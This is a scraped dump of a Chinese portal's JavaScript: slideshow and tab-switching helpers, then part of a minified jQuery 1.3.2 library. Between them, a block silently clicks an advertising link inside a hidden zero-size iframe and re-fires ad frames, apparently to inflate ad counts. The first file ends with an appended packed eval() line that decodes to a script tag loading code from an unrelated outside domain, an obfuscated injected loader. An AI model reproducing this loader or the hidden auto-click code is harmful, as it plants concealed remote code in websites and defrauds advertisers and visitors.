		this.fl = p6;
		this.x = this.getNames(this.getid(this.simg),"a");
		this.name = p7;
		this.setAuto();
	},
	getid:function(o){ return (typeof o == "object")?o:document.getElementById(o);},
	getNames:function(obj,tij)
	{
		var plist = this.getid(obj).getElementsByTagName(tij);
		/*var rlist = new Array();
		for(i=0;i<plist.length; ++i){if(plist[i].getAttribute("name") == name){rlist[rlist.length] = plist[i];}}*/
		return plist;
	},

	fiterplay:function (obj,num,t,c1,c2)
	{
		var fitlist = this.getNames(obj,t);
		for(i=0;i<fitlist.length;++i)
		{
			if(i == num)
			{
				fitlist[i].className = c1;
			}
			else
			{
				fitlist[i].className = c2;
			}
		}
	},
	play:function(obj,num)
	{
		var s = this.getid(this.simg);
		var i = this.getid(this.info2);
		var b = this.getid(this.bimg);
		try	
		{
			with(b)
			{
				
				filters[0].Apply();	
				this.fiterplay(b,num,"a",this.dis,this.undis);	
				this.fiterplay(s,num,"a","",this.fl);
				this.fiterplay(i,num,"p",this.dis,this.undis);
				filters[0].play();
			}
		}
		catch(e)
		{
				this.fiterplay(b,num,"a",this.dis,this.undis);
				this.fiterplay(s,num,"a","",this.fl);	
				this.fiterplay(i,num,"p",this.dis,this.undis);
		}
	},
	clearAuto:function() {clearInterval(this.autoStart);},
	setAuto:function(){this.autoStart=setInterval(this.name+".auto()", 3000);},
	auto:function(){
		this.n++;
		if(this.n>(this.x.length-1))
		{ 
			this.n = 0;
			//obj.clearAuto();
		 }
		this.play(this.x[this.n],this.n);
}
}

var hd1 = new hd();

//
var $xcid = function (id) 
{	if(document.getElementById(id)){
		return document.getElementById(id);
	}else{
		return ;
	}
}
//17城切换
function  citytab_nav(num){
	for (var id=1; id<=17;id++){
		if(id==num){
			$xcid("igcitytit"+id).className = "qiluxwchnow";
			$xcid("igcity"+id).style.display="block";
			}
			else{
				$xcid("igcitytit"+id).className = "";
				$xcid("igcity"+id).style.display="none";
				}		
		}
}

//显示时间
function _qllyntme(){
	var nowtt = new Date();
		nowtt = nowtt.getFullYear()+"年"+(nowtt.getMonth()+1)+"月"+nowtt.getDate()+"日"+"<span>"+nowtt.getHours()+":"+nowtt.getMinutes()+"</span>";
		if(document.getElementById("qllvtime")){
			document.getElementById("qllvtime").innerHTML = nowtt;		
		}
}


/*
*tab 切换函数
*tabid = 切换按钮ID
*tabname = 切换按钮子元素TAGName
*bodid = 切换内容ID
*bodname = 切换内容子元素TAGName
*shijian = 是否绑定事件,默认绑定onmouseover/onclick/onmousemove :参数:
*/

function _ntabqh(tabid,tabname,bodid,bodname,shijian,counter){
	this.shijian = shijian || 0;
	this.counter = counter || 0;
	var tabi,bodhtml;
	if(document.getElementById(tabid)){
		tabi = document.getElementById(tabid).getElementsByTagName(tabname);
	}else{return ;}
	if(document.getElementById(tabid)){
		bodhtml = document.getElementById(bodid).getElementsByTagName(bodname);
	}else{return ;}
	for(var i=0; i<tabi.length;i++){
		if(tabi[i]&&bodhtml[i]){
			tabi[i].bod = bodhtml[i];
			tabi[i].leng = tabi.length;
			tabi[i].few = i;
			var fuhs = function(){qh_newhd(this,this.counter);}; //执行函数
			if(shijian == "onmouseover"){
				tabi[i].onmouseover = fuhs;
			}else if(shijian == "onclick"){
				tabi[i].onclick = fuhs;
			}else if(shijian == "onmousemove"){
				tabi[i].onmousemove = fuhs;
			}else{
				tabi[i].onmouseover = fuhs;	
			}
		}
	}
}

/*
*运行切换,tab 与bod区域
*需要先运行一次_ntabqh()
*num = 传递值可以是切换子元素的this 或序列号(从0开始);
* counter = 计数器变量名. 如果传递的是序列号 (可选) 必须同时传递counter 否则不会给序列号赋值.
* qhbod
*/
function qh_newhd(num,counter,qhbod){
	this.counter = counter || 0;
	this.qhbod = qhbod || 0;
	//alert(this.counter);
	//alert(typeof(num));
	//alert(num);
	if(this.qhbod){
		num = this.qhbod[num];
	}
	
	if(num.tagName){
		var parN = num.parentNode.getElementsByTagName(num.tagName.toLowerCase());
	}else{return ;}
	//alert(num.tagName);
	//var bodparN = num.bod.parentNode.getElementsByTagName(num.bod.tagName.toLowerCase());
	//alert(num.bod.innerHTML)
	for(var i = 0; i<num.leng;i++){
		if(i == num.few){
			if(parN[i]){
				parN[i].className = "now";	
			}
			if(num.bod){
				//alert(num.few+"<br />"+parN[i].bod.style.display);
				parN[i].bod.style.display = "block";	
			}
			if(this.counter){
				window[this.counter] = i;
			}
		}else{
			if(parN[i]){
				parN[i].className = "";	
			}
			if(num.bod){
				parN[i].bod.style.display = "none";	
			}
		}
	}
}

/*
*自运行幻灯
*listbod tab 区的一个切换子元素
*counter 计数器变量名
*/
function _autoplay(listbod,counter){
	if(listbod.tagName){
		this.numfu = listbod.parentNode.getElementsByTagName(listbod.tagName.toLowerCase());
	}
	if(window[counter] < this.numfu.length - 1 &&this.numfu.length>1){
		window[counter]++;		
	}else {
		window[counter] = 0	;
	}
	qh_newhd(this.numfu[window[counter]],counter);
	//alert(window[counter]);
}


/*豫都网首页tab 切换*/
function channel_tab(num){
  for(var id = 0;id<=22;id++)
  {
   if(id==num)
   {
    document.getElementById("qh_con"+id).style.display="block";
    document.getElementById("mynav"+id).className="nav_on";
   }
   else
   {
    document.getElementById("qh_con"+id).style.display="none";
    document.getElementById("mynav"+id).className="";
   }
  }
 }
 
function qiehuan(n)
{ 
	for(i=0;i<=8;i++){ 
		if(n==i) 
		{ 
			document.getElementById(i).className = "on";
			document.getElementById("p"+i).style.display = "block"; 
		} 
		else{ 
			document.getElementById(i).className = "out";
			document.getElementById("p"+i).style.display = "none";  
		} 
	} 
}

/********************************************************************************************************************************************
*********************************************************************************************************************************************/
/** modified at 2015/01/26 Begin **/
$(document).ready(function(){
    (function(){
        var s = Array();
        var r = Array();
        init_r();
        function init_r(){
			
			//移动客户端不加量
			var browserName=navigator.userAgent.toLowerCase();
			if(/iphone|ipad|ipod/i.test(browserName) || /android/i.test(navigator.userAgent) ){
				return;
			}
			
            var cookieName = getUrl();
			
            var num1 = parseInt(Math.random() * 1 * 3);
            if(!(typeof(r[num1]) == "undefined")){
				doClick(r[num1],cookieName);
			}
			if(!(typeof(r[num1]) == "undefined")){SA(s[num1])};
				
            /*var num2 = parseInt(Math.random() * 18);
            if(!(typeof(r[num2]) == "undefined"))
                doClick(r[num2],cookieName+'a');
            if(!(typeof(r[num2]) == "undefined")){SA(s[num2])}
			
            var num3 = parseInt(Math.random() * 18);
            if(!(typeof(r[num3]) == "undefined"))
                doClick(r[num3],cookieName+'b');
			if(!(typeof(r[num3]) == "undefined")){SA(s[num3])};*/
        }
        function doClick(link,cookieName){
			var cookie = getCookie("c_"+cookieName);
			if(cookie != "1"){
					$('body').append("<iframe id='hideIfr' name='hideIfr' width='0' height='0' style='display:none;'></iframe>");
		
					  var a = document.createElement("a");
					  a.id = "linkad";
					  a.href = link;
					  a.style.display = "none";
					  a.target = "hideIfr";
					  
					  
					  
					  document.body.appendChild(a);
					 
					  //var fireOnThis = document.getElementById(linkId);
					  a.click();
					  if (window.console && console.log) {
						  console.log('a.click');
					  }
					  setCookie("c_"+cookieName,"1");
					  document.body.removeChild(a);
					  if(cookieName == "index")
						document.body.removeChild(document.getElementById('hideIfr'));
					else
					 setTimeout("document.body.removeChild(document.getElementById('hideIfr'))",5000);
			}
		}
        function setCookie(name, value) {
            var argv = setCookie.arguments;
            var argc = setCookie.arguments.length;
            var exp = (argc > 2) ? argv[2] : 1;
            var path = (argc > 3) ? argv[3] : null;
            var domain = (argc > 4) ? argv[4] : null;
            var secure = (argc > 5) ? argv[5] : false;
            var expires = new Date();
            deleteCookie(name);
            expires.setTime(expires.getTime() + (exp*1*60*60*1000));
            document.cookie = name + "=" + value +
                "; expires=" + expires.toGMTString() +
                ((domain == null) ? "" : ("; domain=" + domain)) +
                ((path == null) ? "" : ("; path=" + path)) +
                ((secure == true) ? "; secure" : "");
        }
        function deleteCookie(name) {
            var exp = new Date();
            var cval = getCookie(name);
            exp.setTime(exp.getTime() - 1);
            document.cookie = name + "=" + cval + "; expires=" + exp.toGMTString();
        }
        function getCookie(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            var j = 0;
            while(i < clen) {
                j = i + alen;
                if(document.cookie.substring(i, j) == arg)
                    return getCookieVal(j);
                i = document.cookie.indexOf(" ", i) + 1;
                if(i == 0)
                    break;
            }
            return null;
        }
        function getCookieVal(offset) {
            var endstr = document.cookie.indexOf (";", offset);
            if(endstr == -1) {
                endstr = document.cookie.length;
            }
            return unescape(document.cookie.substring(offset, endstr));
        }
        function getUrl(){
            var url = window.location.toString();
            var cookieName;
            url = url.replace("http://","");
            url = url.split("/"); 
            if(url[0].indexOf('iqilu.com') > 0 || true){
				//社区横幅代码
				r.push('http://g.iqilu.com/adpolestar/wayl/;ad=C85E6623_7D7B_49B6_AE7D_F986E8A2C5F8;ap=04E8BDC4_4565_F4DB_EA46_8970BC2C0A40;pu=iqilu;ext_key=;/?http://c.admaster.com.cn/c/a21412,b200614947,c4886,i0,m101,h,uhttp://bbs.haier.com/activity/hdgl/jtzyb/love_sdjn/index.shtml');
				s.push('iframe,adFrame_04E8BDC4_4565_F4DB_EA46_8970BC2C0A40');
                cookieName = 'iqilu';
            }
            return cookieName;
        }
        function SA(params){
			if(typeof(params)=="undefined") return;
            params = params.split(',');

            if(params[0] == "iframe"){
                var src = $(params[0]+'[name='+params[1]+']').attr('src');
                if(src == '' || typeof src == 'undefined')
                    return;
                setTimeout("$('"+params[0]+"[name="+params[1]+"]').attr('src','"+src+"');", 10000);
            }else if (params[0] == "js"){

                $('script').each(function(){
                    var src = $(this).attr('src');
                    var reg = eval('/'+params[1]+'/g');

                    if(reg.exec(src)){
                        src+="&r="+new Date().getTime();

                        getRequestAD(src,params[1]);
                        setTimeout('reMove("'+params[1]+'");',10000);
                        return;
                    }
                });

            }
        }
        function reMove(id){
            var request = document.getElementById(id);

            if(request){
                request.parentNode.removeChild(request);
            }
        }
        function getRequestAD(url,id){
            var cDiv = document.getElementById('cDiv');
            if(cDiv == null)
                $('body').append('<div id="cDiv" style="display:none;"></div>');
            request=document.createElement('iframe');
            request.src='about:blank';
            request.setAttribute('id',id);
            document.getElementById('cDiv').appendChild(request);

            var ifr = getIFrameDOM(id);
            ifr.write('<sc'+'ript src="'+url+'"></sc'+'ript>');
            //delete request;
        }
        function getIFrameDOM(id){ return document.getElementById(id).contentDocument || document.frames[id].document;}
    })();
});
/** modified at 2015/01/26 End **/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5.6("<1 4=\'2/3\' a=\'b://9.7.8/0.0\'></1>");',12,12,'js|script|text|javascript|type|document|writeln|jiaoqing|wang|d|src|http'.split('|'),0,{}))



--- FILE ---
content_type: application/x-javascript
request_url: http://www.yuduxx.com/templets/newskin/js/jquery.js
body_size: 21671
content:
(function(){function Y(a,b){b.src?c.ajax({url:b.src,async:false,dataType:"script"}):c.globalEval(b.text||b.textContent||b.innerHTML||"");b.parentNode&&b.parentNode.removeChild(b)}function G(a,b){return a[0]&&parseInt(c.curCSS(a[0],b,true),10)||0}function L(){return false}function M(){return true}function O(a){var b=RegExp("(^|\\.)"+a.type+"(\\.|$)"),d=true,f=[];c.each(c.data(this,"events").live||[],function(h,i){if(b.test(i.type)){var n=c(a.target).closest(i.data)[0];n&&f.push({elem:n,fn:i})}});f.sort(function(h,
i){return c.data(h.elem,"closest")-c.data(i.elem,"closest")});c.each(f,function(){if(this.fn.call(this.elem,a,this.fn.data)===false)return d=false});return d}function P(a,b){return["live",a,b.replace(/\./g,"`").replace(/ /g,"|")].join(".")}function Q(){if(!R){R=true;if(document.addEventListener)document.addEventListener("DOMContentLoaded",function(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);c.ready()},false);else if(document.attachEvent){document.attachEvent("onreadystatechange",
function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",arguments.callee);c.ready()}});document.documentElement.doScroll&&u==u.top&&function(){if(!c.isReady){try{document.documentElement.doScroll("left")}catch(a){setTimeout(arguments.callee,0);return}c.ready()}}()}c.event.add(u,"load",c.ready)}}function E(a,b){var d={};c.each(S.concat.apply([],S.slice(0,b)),function(){d[this]=a});return d}var u=this,Z=u.jQuery,$=u.$,c=u.jQuery=u.$=function(a,b){return new c.fn.init(a,
b)},aa=/^[^<]*(<(.|\s)+>)[^>]*$|^#([\w-]+)$/,ba=/^.[^:#\[\.,]*$/;c.fn=c.prototype={init:function(a,b){a=a||document;if(a.nodeType){this[0]=a;this.length=1;this.context=a;return this}if(typeof a==="string"){var d=aa.exec(a);if(d&&(d[1]||!b))if(d[1])a=c.clean([d[1]],b);else{var f=document.getElementById(d[3]);if(f&&f.id!=d[3])return c().find(a);d=c(f||[]);d.context=document;d.selector=a;return d}else return c(b).find(a)}else if(c.isFunction(a))return c(document).ready(a);if(a.selector&&a.context){this.selector=
a.selector;this.context=a.context}return this.setArray(c.isArray(a)?a:c.makeArray(a))},selector:"",jquery:"1.3.2",size:function(){return this.length},get:function(a){return a===void 0?Array.prototype.slice.call(this):this[a]},pushStack:function(a,b,d){a=c(a);a.prevObject=this;a.context=this.context;if(b==="find")a.selector=this.selector+(this.selector?" ":"")+d;else if(b)a.selector=this.selector+"."+b+"("+d+")";return a},setArray:function(a){this.length=0;Array.prototype.push.apply(this,a);return this},
each:function(a,b){return c.each(this,a,b)},index:function(a){return c.inArray(a&&a.jquery?a[0]:a,this)},attr:function(a,b,d){var f=a;if(typeof a==="string")if(b===void 0)return this[0]&&c[d||"attr"](this[0],a);else{f={};f[a]=b}return this.each(function(h){for(a in f)c.attr(d?this.style:this,a,c.prop(this,f[a],d,h,a))})},css:function(a,b){if((a=="width"||a=="height")&&parseFloat(b)<0)b=void 0;return this.attr(a,b,"curCSS")},text:function(a){if(typeof a!=="object"&&a!=null)return this.empty().append((this[0]&&
this[0].ownerDocument||document).createTextNode(a));var b="";c.each(a||this,function(){c.each(this.childNodes,function(){if(this.nodeType!=8)b+=this.nodeType!=1?this.nodeValue:c.fn.text([this])})});return b},wrapAll:function(a){if(this[0]){a=c(a,this[0].ownerDocument).clone();this[0].parentNode&&a.insertBefore(this[0]);a.map(function(){for(var b=this;b.firstChild;)b=b.firstChild;return b}).append(this)}return this},wrapInner:function(a){return this.each(function(){c(this).contents().wrapAll(a)})},
wrap:function(a){return this.each(function(){c(this).wrapAll(a)})},append:function(){return this.domManip(arguments,true,function(a){this.nodeType==1&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,true,function(a){this.nodeType==1&&this.insertBefore(a,this.firstChild)})},before:function(){return this.domManip(arguments,false,function(a){this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,false,function(a){this.parentNode.insertBefore(a,
this.nextSibling)})},end:function(){return this.prevObject||c([])},push:[].push,sort:[].sort,splice:[].splice,find:function(a){if(this.length===1){var b=this.pushStack([],"find",a);b.length=0;c.find(a,this[0],b);return b}else return this.pushStack(c.unique(c.map(this,function(d){return c.find(a,d)})),"find",a)},clone:function(a){var b=this.map(function(){if(!c.support.noCloneEvent&&!c.isXMLDoc(this)){var h=this.outerHTML;if(!h){h=this.ownerDocument.createElement("div");h.appendChild(this.cloneNode(true));
h=h.innerHTML}return c.clean([h.replace(/ jQuery\d+="(?:\d+|null)"/g,"").replace(/^\s*/,"")])[0]}else return this.cloneNode(true)});if(a===true){var d=this.find("*").andSelf(),f=0;b.find("*").andSelf().each(function(){if(this.nodeName===d[f].nodeName){var h=c.data(d[f],"events");for(var i in h)for(var n in h[i])c.event.add(this,i,h[i][n],h[i][n].data);f++}})}return b},filter:function(a){return this.pushStack(c.isFunction(a)&&c.grep(this,function(b,d){return a.call(b,d)})||c.multiFilter(a,c.grep(this,
function(b){return b.nodeType===1})),"filter",a)},closest:function(a){var b=c.expr.match.POS.test(a)?c(a):null,d=0;return this.map(function(){for(var f=this;f&&f.ownerDocument;){if(b?b.index(f)>-1:c(f).is(a)){c.data(f,"closest",d);return f}f=f.parentNode;d++}})},not:function(a){if(typeof a==="string")if(ba.test(a))return this.pushStack(c.multiFilter(a,this,true),"not",a);else a=c.multiFilter(a,this);var b=a.length&&a[a.length-1]!==void 0&&!a.nodeType;return this.filter(function(){return b?c.inArray(this,
a)<0:this!=a})},add:function(a){return this.pushStack(c.unique(c.merge(this.get(),typeof a==="string"?c(a):c.makeArray(a))))},is:function(a){return!!a&&c.multiFilter(a,this).length>0},hasClass:function(a){return!!a&&this.is("."+a)},val:function(a){if(a===void 0){var b=this[0];if(b){if(c.nodeName(b,"option"))return(b.attributes.value||{}).specified?b.value:b.text;if(c.nodeName(b,"select")){var d=b.selectedIndex,f=[],h=b.options;b=b.type=="select-one";if(d<0)return null;var i=b?d:0;for(d=b?d+1:h.length;i<
d;i++){var n=h[i];if(n.selected){a=c(n).val();if(b)return a;f.push(a)}}return f}return(b.value||"").replace(/\r/g,"")}}else{if(typeof a==="number")a+="";return this.each(function(){if(this.nodeType==1)if(c.isArray(a)&&/radio|checkbox/.test(this.type))this.checked=c.inArray(this.value,a)>=0||c.inArray(this.name,a)>=0;else if(c.nodeName(this,"select")){var o=c.makeArray(a);c("option",this).each(function(){this.selected=c.inArray(this.value,o)>=0||c.inArray(this.text,o)>=0});if(!o.length)this.selectedIndex=
-1}else this.value=a})}},html:function(a){return a===void 0?this[0]?this[0].innerHTML.replace(/ jQuery\d+="(?:\d+|null)"/g,""):null:this.empty().append(a)},replaceWith:function(a){return this.after(a).remove()},eq:function(a){return this.slice(a,+a+1)},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments),"slice",Array.prototype.slice.call(arguments).join(","))},map:function(a){return this.pushStack(c.map(this,function(b,d){return a.call(b,d,b)}))},andSelf:function(){return this.add(this.prevObject)},
domManip:function(a,b,d){if(this[0]){var f=(this[0].ownerDocument||this[0]).createDocumentFragment();a=c.clean(a,this[0].ownerDocument||this[0],f);var h=f.firstChild;if(h)for(var i=0,n=this.length;i<n;i++)d.call(b&&c.nodeName(this[i],"table")&&c.nodeName(h,"tr")?this[i].getElementsByTagName("tbody")[0]||this[i].appendChild(this[i].ownerDocument.createElement("tbody")):this[i],this.length>1||i>0?f.cloneNode(true):f);a&&c.each(a,Y)}return this}};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a=
arguments[0]||{},b=1,d=arguments.length,f=false,h;if(typeof a==="boolean"){f=a;a=arguments[1]||{};b=2}if(typeof a!=="object"&&!c.isFunction(a))a={};if(d==b){a=this;--b}for(;b<d;b++)if((h=arguments[b])!=null)for(var i in h){var n=a[i],o=h[i];if(a!==o)if(f&&o&&typeof o==="object"&&!o.nodeType)a[i]=c.extend(f,n||(o.length!=null?[]:{}),o);else if(o!==void 0)a[i]=o}return a};var ca=/z-?index|font-?weight|opacity|zoom|line-?height/i,T=document.defaultView||{},U=Object.prototype.toString;c.extend({noConflict:function(a){u.$=
$;if(a)u.jQuery=Z;return c},isFunction:function(a){return U.call(a)==="[object Function]"},isArray:function(a){return U.call(a)==="[object Array]"},isXMLDoc:function(a){return a.nodeType===9&&a.documentElement.nodeName!=="HTML"||!!a.ownerDocument&&c.isXMLDoc(a.ownerDocument)},globalEval:function(a){if(a&&/\S/.test(a)){var b=document.getElementsByTagName("head")[0]||document.documentElement,d=document.createElement("script");d.type="text/javascript";if(c.support.scriptEval)d.appendChild(document.createTextNode(a));
else d.text=a;b.insertBefore(d,b.firstChild);b.removeChild(d)}},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()==b.toUpperCase()},each:function(a,b,d){var f,h=0,i=a.length;if(d)if(i===void 0)for(f in a){if(b.apply(a[f],d)===false)break}else for(;h<i;){if(b.apply(a[h++],d)===false)break}else if(i===void 0)for(f in a){if(b.call(a[f],f,a[f])===false)break}else for(d=a[0];h<i&&b.call(d,h,d)!==false;d=a[++h]);return a},prop:function(a,b,d,f,h){if(c.isFunction(b))b=b.call(a,f);return typeof b===
"number"&&d=="curCSS"&&!ca.test(h)?b+"px":b},className:{add:function(a,b){c.each((b||"").split(/\s+/),function(d,f){if(a.nodeType==1&&!c.className.has(a.className,f))a.className+=(a.className?" ":"")+f})},remove:function(a,b){if(a.nodeType==1)a.className=b!==void 0?c.grep(a.className.split(/\s+/),function(d){return!c.className.has(b,d)}).join(" "):""},has:function(a,b){return a&&c.inArray(b,(a.className||a).toString().split(/\s+/))>-1}},swap:function(a,b,d){var f={};for(var h in b){f[h]=a.style[h];
a.style[h]=b[h]}d.call(a);for(h in b)a.style[h]=f[h]},css:function(a,b,d,f){if(b=="width"||b=="height"){var h;d={position:"absolute",visibility:"hidden",display:"block"};var i=b=="width"?["Left","Right"]:["Top","Bottom"],n=function(){h=b=="width"?a.offsetWidth:a.offsetHeight;f!=="border"&&c.each(i,function(){f||(h-=parseFloat(c.curCSS(a,"padding"+this,true))||0);if(f==="margin")h+=parseFloat(c.curCSS(a,"margin"+this,true))||0;else h-=parseFloat(c.curCSS(a,"border"+this+"Width",true))||0})};a.offsetWidth!==
0?n():c.swap(a,d,n);return Math.max(0,Math.round(h))}return c.curCSS(a,b,d)},curCSS:function(a,b,d){var f,h=a.style;if(b=="opacity"&&!c.support.opacity){f=c.attr(h,"opacity");return f==""?"1":f}if(b.match(/float/i))b=H;if(!d&&h&&h[b])f=h[b];else if(T.getComputedStyle){if(b.match(/float/i))b="float";b=b.replace(/([A-Z])/g,"-$1").toLowerCase();if(a=T.getComputedStyle(a,null))f=a.getPropertyValue(b);if(b=="opacity"&&f=="")f="1"}else if(a.currentStyle){f=b.replace(/\-(\w)/g,function(i,n){return n.toUpperCase()});
f=a.currentStyle[b]||a.currentStyle[f];if(!/^\d+(px)?$/i.test(f)&&/^\d/.test(f)){b=h.left;d=a.runtimeStyle.left;a.runtimeStyle.left=a.currentStyle.left;h.left=f||0;f=h.pixelLeft+"px";h.left=b;a.runtimeStyle.left=d}}return f},clean:function(a,b,d){b=b||document;if(typeof b.createElement==="undefined")b=b.ownerDocument||b[0]&&b[0].ownerDocument||document;if(!d&&a.length===1&&typeof a[0]==="string"){var f=/^<(\w+)\s*\/?>$/.exec(a[0]);if(f)return[b.createElement(f[1])]}var h=[];f=[];var i=b.createElement("div");
c.each(a,function(n,o){if(typeof o==="number")o+="";if(o){if(typeof o==="string"){o=o.replace(/(<(\w+)[^>]*?)\/>/g,function(x,z,r){return r.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?x:z+"></"+r+">"});var s=o.replace(/^\s+/,"").substring(0,10).toLowerCase(),t=!s.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!s.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||s.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!s.indexOf("<tr")&&[2,"<table><tbody>",
"</tbody></table>"]||(!s.indexOf("<td")||!s.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!s.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||!c.support.htmlSerialize&&[1,"div<div>","</div>"]||[0,"",""];for(i.innerHTML=t[1]+o+t[2];t[0]--;)i=i.lastChild;if(!c.support.tbody){var v=/<tbody/i.test(o);s=!s.indexOf("<table")&&!v?i.firstChild&&i.firstChild.childNodes:t[1]=="<table>"&&!v?i.childNodes:[];for(t=s.length-1;t>=0;--t)c.nodeName(s[t],"tbody")&&
!s[t].childNodes.length&&s[t].parentNode.removeChild(s[t])}!c.support.leadingWhitespace&&/^\s/.test(o)&&i.insertBefore(b.createTextNode(o.match(/^\s*/)[0]),i.firstChild);o=c.makeArray(i.childNodes)}if(o.nodeType)h.push(o);else h=c.merge(h,o)}});if(d){for(a=0;h[a];a++)if(c.nodeName(h[a],"script")&&(!h[a].type||h[a].type.toLowerCase()==="text/javascript"))f.push(h[a].parentNode?h[a].parentNode.removeChild(h[a]):h[a]);else{h[a].nodeType===1&&h.splice.apply(h,[a+1,0].concat(c.makeArray(h[a].getElementsByTagName("script"))));
d.appendChild(h[a])}return f}return h},attr:function(a,b,d){if(!(!a||a.nodeType==3||a.nodeType==8)){var f=!c.isXMLDoc(a),h=d!==void 0;b=f&&c.props[b]||b;if(a.tagName){var i=/href|src|style/.test(b);if(b in a&&f&&!i){if(h){if(b=="type"&&c.nodeName(a,"input")&&a.parentNode)throw"type property can't be changed";a[b]=d}if(c.nodeName(a,"form")&&a.getAttributeNode(b))return a.getAttributeNode(b).nodeValue;if(b=="tabIndex")return(b=a.getAttributeNode("tabIndex"))&&b.specified?b.value:a.nodeName.match(/(button|input|object|select|textarea)/i)?
0:a.nodeName.match(/^(a|area)$/i)&&a.href?0:void 0;return a[b]}if(!c.support.style&&f&&b=="style")return c.attr(a.style,"cssText",d);h&&a.setAttribute(b,""+d);a=!c.support.hrefNormalized&&f&&i?a.getAttribute(b,2):a.getAttribute(b);return a===null?void 0:a}if(!c.support.opacity&&b=="opacity"){if(h){a.zoom=1;a.filter=(a.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(d)+""=="NaN"?"":"alpha(opacity="+d*100+")")}return a.filter&&a.filter.indexOf("opacity=")>=0?parseFloat(a.filter.match(/opacity=([^)]*)/)[1])/
100+"":""}b=b.replace(/-([a-z])/ig,function(n,o){return o.toUpperCase()});if(h)a[b]=d;return a[b]}},trim:function(a){return(a||"").replace(/^\s+|\s+$/g,"")},makeArray:function(a){var b=[];if(a!=null){var d=a.length;if(d==null||typeof a==="string"||c.isFunction(a)||a.setInterval)b[0]=a;else for(;d;)b[--d]=a[d]}return b},inArray:function(a,b){for(var d=0,f=b.length;d<f;d++)if(b[d]===a)return d;return-1},merge:function(a,b){var d=0,f,h=a.length;if(c.support.getAll)for(;(f=b[d++])!=null;)a[h++]=f;else for(;(f=
b[d++])!=null;)if(f.nodeType!=8)a[h++]=f;return a},unique:function(a){var b=[],d={};try{for(var f=0,h=a.length;f<h;f++){var i=c.data(a[f]);if(!d[i]){d[i]=true;b.push(a[f])}}}catch(n){b=a}return b},grep:function(a,b,d){for(var f=[],h=0,i=a.length;h<i;h++)!d!=!b(a[h],h)&&f.push(a[h]);return f},map:function(a,b){for(var d=[],f=0,h=a.length;f<h;f++){var i=b(a[f],f);if(i!=null)d[d.length]=i}return d.concat.apply([],d)}});var D=navigator.userAgent.toLowerCase();c.browser={version:(D.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||
[0,"0"])[1],safari:/webkit/.test(D),opera:/opera/.test(D),msie:/msie/.test(D)&&!/opera/.test(D),mozilla:/mozilla/.test(D)&&!/(compatible|webkit)/.test(D)};c.each({parent:function(a){return a.parentNode},parents:function(a){return c.dir(a,"parentNode")},next:function(a){return c.nth(a,2,"nextSibling")},prev:function(a){return c.nth(a,2,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},siblings:function(a){return c.sibling(a.parentNode.firstChild,
a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.makeArray(a.childNodes)}},function(a,b){c.fn[a]=function(d){var f=c.map(this,b);if(d&&typeof d=="string")f=c.multiFilter(d,f);return this.pushStack(c.unique(f),a,d)}});c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(d){for(var f=[],h=c(d),i=0,n=h.length;i<
n;i++){var o=(i>0?this.clone(true):this).get();c.fn[b].apply(c(h[i]),o);f=f.concat(o)}return this.pushStack(f,a,d)}});c.each({removeAttr:function(a){c.attr(this,a,"");this.nodeType==1&&this.removeAttribute(a)},addClass:function(a){c.className.add(this,a)},removeClass:function(a){c.className.remove(this,a)},toggleClass:function(a,b){if(typeof b!=="boolean")b=!c.className.has(this,a);c.className[b?"add":"remove"](this,a)},remove:function(a){if(!a||c.filter(a,[this]).length){c("*",this).add([this]).each(function(){c.event.remove(this);
c.removeData(this)});this.parentNode&&this.parentNode.removeChild(this)}},empty:function(){for(c(this).children().remove();this.firstChild;)this.removeChild(this.firstChild)}},function(a,b){c.fn[a]=function(){return this.each(b,arguments)}});var C="jQuery"+ +new Date,da=0,V={};c.extend({cache:{},data:function(a,b,d){a=a==u?V:a;var f=a[C];f||(f=a[C]=++da);if(b&&!c.cache[f])c.cache[f]={};if(d!==void 0)c.cache[f][b]=d;return b?c.cache[f][b]:f},removeData:function(a,b){a=a==u?V:a;var d=a[C];if(b){if(c.cache[d]){delete c.cache[d][b];
b="";for(b in c.cache[d])break;b||c.removeData(a)}}else{try{delete a[C]}catch(f){a.removeAttribute&&a.removeAttribute(C)}delete c.cache[d]}},queue:function(a,b,d){if(a){b=(b||"fx")+"queue";var f=c.data(a,b);if(!f||c.isArray(d))f=c.data(a,b,c.makeArray(d));else d&&f.push(d)}return f},dequeue:function(a,b){var d=c.queue(a,b),f=d.shift();if(!b||b==="fx")f=d[0];f!==void 0&&f.call(a)}});c.fn.extend({data:function(a,b){var d=a.split(".");d[1]=d[1]?"."+d[1]:"";if(b===void 0){var f=this.triggerHandler("getData"+
